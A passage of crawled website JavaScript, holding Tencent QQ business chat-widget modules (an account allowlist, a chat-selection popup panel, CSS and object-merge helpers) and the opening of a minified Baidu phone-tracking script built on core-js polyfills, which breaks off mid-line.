         * @static
         */
        clear: function(){
            explore( function( item ){
                Cookie.del( trim( item.split('=')[0] ) );
            } );
        }
    };
});

--- FILE ---
content_type: text/javascript
request_url: https://www.zzqnzz.com/skin/js/grayuserlist.js
body_size: 340
content:
/**
 * @fileOverview
 * @author v_kkkwang
 * @version
 * Created: 21-02-24 14:47
 */

BizQQWPA.define('util.grayUserList', function () {
    var grayUserdata = [
        '800097651',
        '800136777',
        '800003192',
        '800076650',
        '800007103',
        '800821830',
        '800047120',
        '800052915',
        '800081819',
        '800021380',
        '800016895',
        '800018831',
        '800025165',
        '4008800111',
        '4006620650',
        '800002736',
        '4006662428',
        '4006728166',
        '800821862',
        '938030511',
        '938041795',
        '800168520',
        '800002004',
        '800007606',
        '800083209',
        '800805008',
        '800086611',
        '800041990',
        '800018633',
        '800846891',
        '800167088',
        '800060678',
        '800808818',
        '800093351',
        '800099695',
        '800068067',
        '800157966',
        '800009610',
        '800058905',
        '800157060',
        '800013399',
        '800817798',
        '800033588',
        '800006454',
        '800198190',
        '800832199',
        '800035523',
        '800019263',
        '800099913',
        '800131000',
        '800824040',
        '800003850',
        '800079776',
        '800067881',
        '800030036',
        '800845355',
        '800055535',
        '800066158',
        '800058792',
        '800000503',
        '800015083',
        '800016778',
        '800051381',
        '938078442',
        '938060809'

    ];

    return {
        isGrayUser: function(nameAccount) {
            return grayUserdata.some(function(value, index, array) {
                return value === nameAccount;
            })
        }
    }

})

--- FILE ---
content_type: text/javascript
request_url: https://www.zzqnzz.com/skin/js/contains.js
body_size: 4590
content:
/**
 * @fileOverview
 * @author amoschen
 * @version
 * Created: 13-8-5 上午11:55
 */
BizQQWPA.define('wpa.SelectPanel', 'lang.browser,util.Style,util.className,util.events,util.offset,util.css,util.proxy,lang.extend', function(require){
    var Style = require('Style'),
        className = require('className'),
        events = require('events'),
        offset = require('offset'),
        browser = require('browser'),
        css = require('css'),
        proxy = require('proxy'),
        extend = require('extend');

    var NODE_TYPE_ELEMENT = 1;

    var doc = document;

    var findById = function(parent, id){
        var append = function(host, tail){
                for(var i= 0, len= tail.length; i !== len; host.push(tail[i++])){}
                return host;
            },
            children = append([], parent.childNodes),
            len = children.length,
            pos = 0,
            curNode,
            ret = null;

        while(len > pos){
            curNode = children[pos++];

            if(curNode.nodeType !== NODE_TYPE_ELEMENT){
                continue;
            }

            if(curNode.getAttribute('id') === id){
                ret = curNode;
                break;
            }

            append(children, curNode.childNodes);
            len = children.length;
        }

        return ret;
    };

    /**
     * Default settings
     * @type {Object}
     */
    var SETTINGS = {
        // container where panel to be contained
        container: doc.getElementsByTagName('body')[0],

        // template of panel
        template: [
            '<div class="WPA3-SELECT-PANEL">',
                '<div class="WPA3-SELECT-PANEL-TOP">',
                    '<a id="WPA3-SELECT-PANEL-CLOSE" href="javascript:;" class="WPA3-SELECT-PANEL-CLOSE"></a>',
                '</div>',
                '<div class="WPA3-SELECT-PANEL-MAIN">',
                    '<p class="WPA3-SELECT-PANEL-GUIDE">请选择发起聊天的方式：</p>',
                    '<div class="WPA3-SELECT-PANEL-SELECTS">',
                        '<a id="WPA3-SELECT-PANEL-AIO-CHAT" href="javascript:;" class="WPA3-SELECT-PANEL-CHAT WPA3-SELECT-PANEL-AIO-CHAT">',
                            '<span class="WPA3-SELECT-PANEL-QQ WPA3-SELECT-PANEL-QQ-AIO"></span>',
                            '<span class="WPA3-SELECT-PANEL-LABEL">QQ帐号聊天</span>',
                        '</a>',
                        '<a id="WPA3-SELECT-PANEL-ANONY-CHAT" href="javascript:;" class="WPA3-SELECT-PANEL-CHAT WPA3-SELECT-PANEL-ANONY-CHAT">',
                            '<span class="WPA3-SELECT-PANEL-QQ WPA3-SELECT-PANEL-QQ-ANONY"></span>',
                            '<span class="WPA3-SELECT-PANEL-LABEL">匿名聊天</span>',
                        '</a>',
                    '</div>',
                '</div>',
                '<div class="WPA3-SELECT-PANEL-BOTTOM">',
                    '<a target="_blank" href="https://im.qq.com" class="WPA3-SELECT-PANEL-INSTALL">安装QQ</a>',
                '</div>',
            '</div>'
        ].join(''),

        // panel's style
        cssText: [
            '.WPA3-SELECT-PANEL { z-index:2147483647; width:463px; height:292px; margin:0; padding:0; border:1px solid #d4d4d4; background-color:#fff; border-radius:5px; box-shadow:0 0 15px #d4d4d4;}',
            // css reset
            '.WPA3-SELECT-PANEL * { position:static; z-index:auto; top:auto; left:auto; right:auto; bottom:auto; width:auto; height:auto; max-height:auto; max-width:auto; min-height:0; min-width:0; margin:0; padding:0; border:0; clear:none; clip:auto; background:transparent; color:#333; cursor:auto; direction:ltr; filter:; float:none; font:normal normal normal 12px "Helvetica Neue", Arial, sans-serif; line-height:16px; letter-spacing:normal; list-style:none; marks:none; overflow:visible; page:auto; quotes:none; -o-set-link-source:none; size:auto; text-align:left; text-decoration:none; text-indent:0; text-overflow:clip; text-shadow:none; text-transform:none; vertical-align:baseline; visibility:visible; white-space:normal; word-spacing:normal; word-wrap:normal; -webkit-box-shadow:none; -moz-box-shadow:none; -ms-box-shadow:none; -o-box-shadow:none; box-shadow:none; -webkit-border-radius:0; -moz-border-radius:0; -ms-border-radius:0; -o-border-radius:0; border-radius:0; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1; -o-opacity:1; opacity:1; -webkit-outline:0; -moz-outline:0; -ms-outline:0; -o-outline:0; outline:0; -webkit-text-size-adjust:none; font-family:Microsoft YaHei,Simsun;}',
            '.WPA3-SELECT-PANEL a { cursor:auto;}',
            // panel top
            '.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-TOP { height:25px;}',
            // close button
            '.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-CLOSE { float:right; display:block; width:47px; height:25px; background:url(https://combo.b.qq.com/crm/wpa/release/3.3/wpa/views/SelectPanel-sprites.png) no-repeat;}',
            '.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-CLOSE:hover { background-position:0 -25px;}',
            // panel main
            '.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-MAIN { padding:23px 20px 45px;}',
            '.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-GUIDE { margin-bottom:42px; font-family:"Microsoft Yahei"; font-size:16px;}',
            '.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-SELECTS { width:246px; height:111px; margin:0 auto;}',
            '.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-CHAT { float:right; display:block; width:88px; height:111px; background:url(https://combo.b.qq.com/crm/wpa/release/3.3/wpa/views/SelectPanel-sprites.png) no-repeat 0 -80px;}',
            '.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-CHAT:hover { background-position:-88px -80px;}',
            '.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-AIO-CHAT { float:left;}',
            '.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-QQ { display:block; width:76px; height:76px; margin:6px; background:url(https://combo.b.qq.com/crm/wpa/release/3.3/wpa/views/SelectPanel-sprites.png) no-repeat -50px 0;}',
            '.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-QQ-ANONY { background-position:-130px 0;}',
            '.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-LABEL { display:block; padding-top:10px; color:#00a2e6; text-align:center;}',
            // panel bottom
            '.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-BOTTOM { padding:0 20px; text-align:right;}',
            '.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-INSTALL { color:#8e8e8e;}'
        ].join(''),

        // use modal or not
        modal: true
    };

    // add confirm style to page
    Style.add('_WPA_SELECT_PANEL_STYLE', SETTINGS.cssText);

    var SelectPanel = function(opts){
        this.opts = extend({}, opts, SETTINGS);
        this.render();
    };

    SelectPanel.prototype = {
        render: function(){
            var panel = this,
                opts = this.opts,
                body = this.container = opts.container;

            // create dom element
            var frag = doc.createElement('div'),
                frame;
            frag.innerHTML = opts.template;
            this.$el = frame = frag.firstChild;

            events.addEvent(findById(frame, 'WPA3-SELECT-PANEL-CLOSE'), 'click', function(){
                panel.remove();
                opts.onClose && opts.onClose();
            });

            events.addEvent(findById(frame, 'WPA3-SELECT-PANEL-AIO-CHAT'), 'click', function(){
                panel.remove();
                opts.onAIOChat && opts.onAIOChat();
            });

            events.addEvent(findById(frame, 'WPA3-SELECT-PANEL-ANONY-CHAT'), 'click', function(){
                panel.remove();
                opts.onAnonyChat && opts.onAnonyChat();
            });

            // insert into dom
            (function(){
                try{
                    body.appendChild(frame);
                } catch(e){
                    setTimeout(arguments.callee, 1);
                    return;
                }

                // when frame is inserted into dom

                // render modal
                if(opts.modal){
                    panel.renderModal();
                }

                // set position
                // only node is in document can we get computedStyles correctly
                panel.setCenter();
            })();
        },

        show: function(){
            this.css('display', 'block');
            this.modal && css(this.modal, 'display', 'block');
            return this;
        },

        hide: function(){
            this.css('display', 'none');
            this.modal && css(this.modal, 'display', 'none');
            return this;
        },

        remove: function(){
            this.$el.parentNode.removeChild(this.$el);
            this.modal && this.modal.parentNode.removeChild(this.modal);
            return this;
        },

        css: function(){
            var args = [this.$el].concat(Array.prototype.slice.call(arguments));
            return css.apply(this, args);
        },

        setCenter: function(){
            // set position to make sure it would not be affected by parent node
            this.css({
                position: 'absolute', // make it compatible for ie
                top: '50%',
                left: '50%'
            });

            // standard mode css reset
            var styles = {
                position: 'fixed', // reset to fixed in standard mode
                marginLeft: '-' + this.outerWidth()/2 + 'px',
                marginTop: '-' + this.outerHeight()/2 + 'px'
            };

            // ie6 or quirk mode css reset
            var isQuirk = doc.compatMode === 'BackCompat';
            if( (browser.msie && parseInt(browser.version, 10) < 7) || isQuirk){
                // css reset
                styles.position = 'absolute';
                styles.marginTop = 0;
                var top = styles.top = (offset.getClientHeight() - this.outerHeight())/2;

                // scroll update
                setInterval(proxy(this.$el, function(){
                    this.style.top = offset.getScrollTop() + top + 'px';
                }), 128);
            }

            // batch set styles
            this.css(styles);
        },

        renderModal: function(){
            var container = this.container,
                width = css(container, 'width'),
                height = css(container, 'height'),
                overflow = css(container, 'overflow');

            var modalLayer = doc.createElement('div'),
                styles = {
                    position: 'fixed',
                    top: 0,
                    left: 0,
                    zIndex: 2147483647,
                    width: offset.getClientWidth() + 'px',
                    height: offset.getClientHeight() + 'px',
                    backgroundColor: 'white',
                    opacity: 0.1,
                    filter: 'alpha(opacity=10)'
                };

            // ie6 or quirk mode css reset
            var isQuirk = doc.compatMode === 'BackCompat';
            if( (browser.msie && parseInt(browser.version, 10) < 7) || isQuirk){
                // css reset
                styles.position = 'absolute';

                // scroll update
                setInterval(proxy(modalLayer, function(){
                    this.style.top = offset.getScrollTop() + 'px';
                }), 128);
            }

            css(modalLayer, styles);
            container.insertBefore(modalLayer, this.$el);
            this.modal = modalLayer;

            events.addEvent(window, 'resize', proxy(modalLayer, function(){
                css(this, {
                    width: offset.getClientWidth() + 'px',
                    height: offset.getClientHeight() + 'px'
                });
            }));
        },

        outerWidth: function(){
            return this.$el.offsetWidth;
        },

        outerHeight: function(){
            return this.$el.offsetHeight;
        }
    };

    return SelectPanel;
});/**
 * Created with JetBrains WebStorm.
 * User: amoschen
 * Date: 13-1-7
 * Time: 下午7:34
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('util.css', 'util.contains', function(require){
    var contains = require('contains');

    var getStyle = document.defaultView && document.defaultView.getComputedStyle ?
        // for standard W3C method
        function(node, style){
            //font-wight而非fontWight
            style = style.replace(/([A-Z])/g,"-$1").toLowerCase();

            //获取样式对象并获取属性（存在的话）值
            var s = document.defaultView.getComputedStyle(node,"");
            return s && s.getPropertyValue(style);
        }:
        // for ie
        function(node, style){
            return node.currentStyle[style];
        };

    var inDom = function(node, fn){
        if(!contains(node, document)){
            return fn();
        }

        var inVisible = {
                opacity: 0,
                filter: 'alpha(opacity=0)'
            },
            parent = node.parentNode,
            nextSibling = node.nextSibling,
            div = document.createElement('div'),
            returnValue;

        div.appendChild(node);
        css(div, inVisible);
        css(node, inVisible);
        document.body.appendChild(div);

        returnValue = fn();

        nextSibling ? parent.insertBefore(node, nextSibling) : parent.appendChild(node);
        div.parentNode.removeChild(div);

        return returnValue;
    };

    /**
     * css Node's style operation
     * @param {HTMLElement} node Node to be set
     * @param {string|object} style Style name or the styles' pairs
     * @param {string} [value] Style value
     * @retrun {string} Style value, only with string type style  and no value
     */
    var css = function(node, style, value){
        var cssText;

        if(!value){
            // get style
            if(typeof style === 'string'){
                return inDom(node, function(){
                    return getStyle(node, style);
                });
            }

            // type validation
            if(typeof style !== 'object'){
                new TypeError('Arg style should be string or object');
            }

            // batch set
            cssText = [];
            for(var styleName in style){
                cssText.push(styleName + ':' + style[styleName]);
            }
            cssText = cssText.join(';');
        } else {
            cssText = style + ':' + value;
        }

        // set style with value
        cssText = cssText.replace(/([A-Z])/g,"-$1").toLowerCase();
        node.style.cssText += ';' + cssText; // cssText ends up without a semicolon in ie
        return node;
    };

    return css;
});/**
 * @fileOverview
 * @author amoschen
 * @version
 * Created: 12-8-22 下午8:37
 */
BizQQWPA.define('lang.extend', 'lang.each,lang.typeEnhance', function(require){
    var each = require('each'),
        typeEnhance = require('typeEnhance');

    return function(){
        var args = Array.prototype.slice.call(arguments),
            deep = false,
            base = args.shift(),
            override = typeEnhance.type(args[args.length - 1]) === 'boolean' ? args.pop() : false;

        if(base === true){
            deep = true;
            base = args.shift();
        }

        // plain merge
        var extend = override ?
                function(base, ext){
                    each(ext, function(i, p){
                        base[i] = p
                    });
                }:
                function(base, ext){
                    each(ext, function(i, p){
                        if(typeof base[i] !== 'undefined'){
                            return;
                        }

                        base[i] = p;
                    });
                };

        // recursive merge
        var extendRecursive = override ?
                function(base, ext){
                    each(ext, function(i, p){
                        if(typeEnhance.type(p) !== 'object'){
                            base[i] = p;
                            return;
                        }

                        base[i] = arguments.callee({}, p);
                    });
                }:
                function(base, ext){
                    each(ext, function(i, p){
                        if(typeof base[i] !== 'undefined'){
                            return;
                        }

                        if(typeEnhance.type(p) !== 'object'){
                            base[i] = p;
                            return;
                        }

                        base[i] = arguments.callee({}, p);
                    });
                };

        each(args, function(i, obj){
            deep ? extendRecursive(base, obj) : extend(base, obj);
        });

        return base;
    };
});/**
 * Created with JetBrains WebStorm.
 * User: amoschen
 * Date: 13-1-7
 * Time: 下午7:33
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('util.contains', function(){
    /**
     * contains Element contains another
     * @param {HTMLElement} node The node to be contained
     * @param {object} context The context in which the node is contained
     * @borrow jQuery.contains
     */
    return document.documentElement.contains ?
            function( node, context ) {
                var adown = node.nodeType === 9 ? node.documentElement : node,
                    bup = context && context.parentNode;
                return node === bup || !!( bup && bup.nodeType === 1 && adown.contains && adown.contains(bup) );
            } :
            document.documentElement.compareDocumentPosition ?
                function( node, context ) {
                    return context && !!( node.compareDocumentPosition( context ) & 16 );
                } :
                function( node, context ) {
                    while ( (context = context.parentNode) ) {
                        if ( context === node ) {
                            return true;
                        }
                    }
                    return false;
                };
});

--- FILE ---
content_type: text/javascript
request_url: https://ada.baidu.com/phone-tracker/getjs_bdtj?sid=4527384
body_size: 28936
content:
var BdVirtualNum=function(t){var n={};function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=301)}([function(t,n,e){t.exports=e(138)},function(t,n,e){t.exports=e(109)},function(t,n,e){"use strict";var r=e(4),o=e(7),i=e(31).f,a=e(100),u=e(9),c=e(46),s=e(26),f=e(21),l=function(t){var n=function(n,e,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(n);case 2:return new t(n,e)}return new t(n,e,r)}return t.apply(this,arguments)};return n.prototype=t.prototype,n};t.exports=function(t,n){var e,p,d,v,h,y,g,m,b=t.target,x=t.global,P=t.stat,O=t.proto,w=x?r:P?r[b]:(r[b]||{}).prototype,E=x?u:u[b]||s(u,b,{})[b],T=E.prototype;for(d in n)e=!a(x?d:b+(P?".":"#")+d,t.forced)&&w&&f(w,d),h=E[d],e&&(y=t.noTargetGet?(m=i(w,d))&&m.value:w[d]),v=e&&y?y:n[d],e&&typeof h==typeof v||(g=t.bind&&e?c(v,r):t.wrap&&e?l(v):O&&o(v)?c(Function.call,v):v,(t.sham||v&&v.sham||h&&h.sham)&&s(g,"sham",!0),s(E,d,g),O&&(f(u,p=b+"Prototype")||s(u,p,{}),s(u[p],d,v),t.real&&T&&!T[d]&&s(T,d,v)))}},function(t,n,e){var r=e(220);t.exports=function(t,n,e){return n in t?r(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){(function(n){var e=function(t){return t&&t.Math==Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof n&&n)||function(){return this}()||Function("return this")()}).call(this,e(140))},function(t,n,e){var r=e(4),o=e(79),i=e(21),a=e(80),u=e(77),c=e(97),s=o("wks"),f=r.Symbol,l=c?f:f&&f.withoutSetter||a;t.exports=function(t){return i(s,t)&&(u||"string"==typeof s[t])||(u&&i(f,t)?s[t]=f[t]:s[t]=l("Symbol."+t)),s[t]}},function(t,n,e){var r=e(9),o=e(21),i=e(91),a=e(24).f;t.exports=function(t){var n=r.Symbol||(r.Symbol={});o(n,t)||a(n,t,{value:i.f(t)})}},function(t,n){t.exports=function(t){return"function"==typeof t}},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports={}},function(t,n,e){t.exports=e(118)},function(t,n,e){t.exports=e(209)},function(t,n,e){t.exports=e(212)},function(t,n,e){t.exports=e(205)},function(t,n,e){var r=e(7);t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},function(t,n,e){var r=e(8);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,n,e){var r=e(14);t.exports=function(t){if(r(t))return t;throw TypeError(String(t)+" is not an object")}},function(t,n,e){t.exports=e(117)},function(t,n,e){t.exports=e(215)},function(t,n,e){t.exports=e(120)},function(t,n,e){var r=e(9),o=e(4),i=e(7),a=function(t){return i(t)?t:void 0};t.exports=function(t,n){return arguments.length<2?a(r[t])||a(o[t]):r[t]&&r[t][n]||o[t]&&o[t][n]}},function(t,n,e){var r=e(27),o={}.hasOwnProperty;t.exports=Object.hasOwn||function(t,n){return o.call(r(t),n)}},function(t,n,e){var r=e(9);t.exports=function(t){return r[t+"Prototype"]}},function(t,n,e){var r=e(72),o=e(32);t.exports=function(t){return r(o(t))}},function(t,n,e){var r=e(15),o=e(96),i=e(16),a=e(52),u=Object.defineProperty;n.f=r?u:function(t,n,e){if(i(t),n=a(n),i(e),o)try{return u(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported");return"value"in e&&(t[n]=e.value),t}},function(t,n,e){t.exports=e(197)},function(t,n,e){var r=e(15),o=e(24),i=e(34);t.exports=r?function(t,n,e){return o.f(t,n,i(1,e))}:function(t,n,e){return t[n]=e,t}},function(t,n,e){var r=e(32);t.exports=function(t){return Object(r(t))}},function(t,n,e){var r=e(37);t.exports=function(t){if("Symbol"===r(t))throw TypeError("Cannot convert a Symbol value to a string");return String(t)}},function(t,n,e){var r=e(7),o=e(98);t.exports=function(t){if(r(t))return t;throw TypeError(o(t)+" is not a function")}},function(t,n){t.exports=!0},function(t,n,e){var r=e(15),o=e(81),i=e(34),a=e(23),u=e(52),c=e(21),s=e(96),f=Object.getOwnPropertyDescriptor;n.f=r?f:function(t,n){if(t=a(t),n=u(n),s)try{return f(t,n)}catch(t){}if(c(t,n))return i(!o.f.call(t,n),t[n])}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,n){t.exports={}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,e){var r=e(105);t.exports=function(t){return r(t.length)}},function(t,n,e){var r=e(26);t.exports=function(t,n,e,o){o&&o.enumerable?t[n]=e:r(t,n,e)}},function(t,n,e){var r=e(86),o=e(7),i=e(44),a=e(5)("toStringTag"),u="Arguments"==i(function(){return arguments}());t.exports=r?i:function(t){var n,e,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),a))?e:u?i(n):"Object"==(r=i(n))&&o(n.callee)?"Arguments":r}},function(t,n,e){var r=e(44);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,n,e){var r=e(112),o=e(192);function i(n){return"function"==typeof r&&"symbol"==typeof o?(t.exports=i=function(t){return typeof t},t.exports.default=t.exports,t.exports.__esModule=!0):(t.exports=i=function(t){return t&&"function"==typeof r&&t.constructor===r&&t!==r.prototype?"symbol":typeof t},t.exports.default=t.exports,t.exports.__esModule=!0),i(n)}t.exports=i,t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){t.exports=e(230)},function(t,n,e){t.exports=e(226)},function(t,n,e){t.exports=e(121)},function(t,n,e){e(50);var r=e(149),o=e(4),i=e(37),a=e(26),u=e(33),c=e(5)("toStringTag");for(var s in r){var f=o[s],l=f&&f.prototype;l&&i(l)!==c&&a(l,c,s),u[s]=u.Array}},function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},function(t,n,e){var r=e(20);t.exports=r("navigator","userAgent")||""},function(t,n,e){var r=e(29);t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 0:return function(){return t.call(n)};case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},function(t,n,e){var r=e(86),o=e(24).f,i=e(26),a=e(21),u=e(147),c=e(5)("toStringTag");t.exports=function(t,n,e,s){if(t){var f=e?t:t.prototype;a(f,c)||o(f,c,{configurable:!0,value:n}),s&&!r&&i(f,"toString",u)}}},function(t,n,e){t.exports=e(158)},function(t,n,e){t.exports=e(222)},function(t,n,e){"use strict";var r=e(23),o=e(95),i=e(33),a=e(51),u=e(99),c=a.set,s=a.getterFor("Array Iterator");t.exports=u(Array,"Array",(function(t,n){c(this,{type:"Array Iterator",target:r(t),index:0,kind:n})}),(function(){var t=s(this),n=t.target,e=t.kind,r=t.index++;return!n||r>=n.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==e?{value:r,done:!1}:"values"==e?{value:n[r],done:!1}:{value:[r,n[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,n,e){var r,o,i,a=e(139),u=e(4),c=e(14),s=e(26),f=e(21),l=e(74),p=e(54),d=e(55),v=u.WeakMap;if(a||l.state){var h=l.state||(l.state=new v),y=h.get,g=h.has,m=h.set;r=function(t,n){if(g.call(h,t))throw new TypeError("Object already initialized");return n.facade=t,m.call(h,t,n),n},o=function(t){return y.call(h,t)||{}},i=function(t){return g.call(h,t)}}else{var b=p("state");d[b]=!0,r=function(t,n){if(f(t,b))throw new TypeError("Object already initialized");return n.facade=t,s(t,b,n),n},o=function(t){return f(t,b)?t[b]:{}},i=function(t){return f(t,b)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(n){var e;if(!c(n)||(e=o(n)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return e}}}},function(t,n,e){var r=e(142),o=e(76);t.exports=function(t){var n=r(t,"string");return o(n)?n:String(n)}},function(t,n,e){var r,o,i=e(4),a=e(45),u=i.process,c=i.Deno,s=u&&u.versions||c&&c.version,f=s&&s.v8;f?o=(r=f.split("."))[0]<4?1:r[0]+r[1]:a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},function(t,n,e){var r=e(79),o=e(80),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n){t.exports={}},function(t,n,e){var r,o=e(16),i=e(102),a=e(84),u=e(55),c=e(106),s=e(75),f=e(54),l=f("IE_PROTO"),p=function(){},d=function(t){return"<script>"+t+"<\/script>"},v=function(t){t.write(d("")),t.close();var n=t.parentWindow.Object;return t=null,n},h=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,n;h="undefined"!=typeof document?document.domain&&r?v(r):((n=s("iframe")).style.display="none",c.appendChild(n),n.src=String("javascript:"),(t=n.contentWindow.document).open(),t.write(d("document.F=Object")),t.close(),t.F):v(r);for(var e=a.length;e--;)delete h.prototype[a[e]];return h()};u[l]=!0,t.exports=Object.create||function(t,n){var e;return null!==t?(p.prototype=o(t),e=new p,p.prototype=null,e[l]=t):e=h(),void 0===n?e:i(e,n)}},function(t,n,e){var r=e(103),o=e(84);t.exports=Object.keys||function(t){return r(t,o)}},function(t,n,e){var r=e(46),o=e(72),i=e(27),a=e(35),u=e(107),c=[].push,s=function(t){var n=1==t,e=2==t,s=3==t,f=4==t,l=6==t,p=7==t,d=5==t||l;return function(v,h,y,g){for(var m,b,x=i(v),P=o(x),O=r(h,y,3),w=a(P),E=0,T=g||u,S=n?T(v,w):e||p?T(v,0):void 0;w>E;E++)if((d||E in P)&&(b=O(m=P[E],E,x),t))if(n)S[E]=b;else if(b)switch(t){case 3:return!0;case 5:return m;case 6:return E;case 2:c.call(S,m)}else switch(t){case 4:return!1;case 7:c.call(S,m)}return l?-1:s||f?f:S}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6),filterReject:s(7)}},function(t,n,e){var r=e(8),o=e(7),i=e(37),a=e(20),u=e(73),c=[],s=a("Reflect","construct"),f=/^\s*(?:class|function)\b/,l=f.exec,p=!f.exec((function(){})),d=function(t){if(!o(t))return!1;try{return s(Object,c,t),!0}catch(t){return!1}};t.exports=!s||r((function(){var t;return d(d.call)||!d(Object)||!d((function(){t=!0}))||t}))?function(t){if(!o(t))return!1;switch(i(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}return p||!!l.call(f,u(t))}:d},function(t,n,e){"use strict";var r=e(52),o=e(24),i=e(34);t.exports=function(t,n,e){var a=r(n);a in t?o.f(t,a,i(0,e)):t[a]=e}},function(t,n,e){var r=e(8),o=e(5),i=e(53),a=o("species");t.exports=function(t){return i>=51||!r((function(){var n=[];return(n.constructor={})[a]=function(){return{foo:1}},1!==n[t](Boolean).foo}))}},function(t,n,e){"use strict";var r=e(196).charAt,o=e(28),i=e(51),a=e(99),u=i.set,c=i.getterFor("String Iterator");a(String,"String",(function(t){u(this,{type:"String Iterator",string:o(t),index:0})}),(function(){var t,n=c(this),e=n.string,o=n.index;return o>=e.length?{value:void 0,done:!0}:(t=r(e,o),n.index+=t.length,{value:t,done:!1})}))},function(t,n,e){var r=e(37),o=e(78),i=e(33),a=e(5)("iterator");t.exports=function(t){if(null!=t)return o(t,a)||o(t,"@@iterator")||i[r(t)]}},function(t,n,e){var r=e(16),o=e(125),i=e(35),a=e(46),u=e(126),c=e(63),s=e(124),f=function(t,n){this.stopped=t,this.result=n};t.exports=function(t,n,e){var l,p,d,v,h,y,g,m=e&&e.that,b=!(!e||!e.AS_ENTRIES),x=!(!e||!e.IS_ITERATOR),P=!(!e||!e.INTERRUPTED),O=a(n,m,1+b+P),w=function(t){return l&&s(l,"normal",t),new f(!0,t)},E=function(t){return b?(r(t),P?O(t[0],t[1],w):O(t[0],t[1])):P?O(t,w):O(t)};if(x)l=t;else{if(!(p=c(t)))throw TypeError(String(t)+" is not iterable");if(o(p)){for(d=0,v=i(t);v>d;d++)if((h=E(t[d]))&&h instanceof f)return h;return new f(!1)}l=u(t,p)}for(y=l.next;!(g=y.call(l)).done;){try{h=E(g.value)}catch(t){s(l,"throw",t)}if("object"==typeof h&&h&&h instanceof f)return h}return new f(!1)}},function(t,n,e){"use strict";var r=e(29),o=function(t){var n,e;this.promise=new t((function(t,r){if(void 0!==n||void 0!==e)throw TypeError("Bad Promise constructor");n=t,e=r})),this.resolve=r(n),this.reject=r(e)};t.exports.f=function(t){return new o(t)}},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.PLATFORM_TYPES=n.PHONE_SYSTEMS=void 0;n.PHONE_SYSTEMS={WINDOWS_PHONE:"windows",IOS:"ios",ANDROID:"android",UNKNOWN:"unknown"};n.PLATFORM_TYPES={COMMON:"common",IOS:"ios",ANDROID:"android"}},function(t,n,e){t.exports=e(233)},function(t,n,e){t.exports=e(237)},function(t,n,e){t.exports=e(241)},function(t,n,e){t.exports=e(272)},function(t,n,e){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof 